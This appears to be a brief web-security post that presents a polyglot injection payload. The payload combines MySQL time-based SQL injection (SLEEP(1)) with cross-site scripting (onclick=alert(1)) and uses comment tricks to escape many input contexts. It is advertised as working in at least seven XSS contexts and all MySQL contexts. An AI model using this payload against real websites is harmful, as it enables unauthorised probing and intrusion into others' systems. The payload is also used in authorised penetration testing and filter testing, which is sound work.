 /*! SLEEP(1) /*/ onclick=alert(1)//<button value=Click_Me /*/*/
or' /*! or SLEEP(1) or /*/, onclick=alert(1)//> /*/*/‘or " /*! or
SLEEP(1) or /*/, onclick=alert(1)// /*/*/"/**/ /*!/*/ // /*/*/
• Works in (at least) 7 XSS contexts!
• Works in all (?) MySQL contexts!
*/-deadzone
 